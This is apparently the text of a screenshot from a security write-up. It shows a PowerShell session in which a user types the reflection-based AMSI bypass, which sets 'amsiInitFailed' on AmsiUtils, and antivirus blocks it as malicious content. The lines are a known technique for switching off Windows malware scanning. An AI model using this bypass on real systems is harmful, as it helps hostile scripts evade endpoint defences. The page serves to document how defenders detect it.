 Windows PowerShell
PS C:\Users\Mameka\Desktop> $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
所在位置 行:1 字符: 1
+ $a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> b = $a.GetField('amsiInitFailed','NonPublic,Static')
所在位置 行:1 字符: 1
+ b = $a.GetField('amsiInitFailed','NonPublic,Static')
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> b.SetValue($null,$true)
b.SetValue : 无法将“b.SetValue”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请
确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ b.SetValue($null,$true)
+ ~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (b.SetValue:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Mameka\Desktop> _
SecIN@Zeva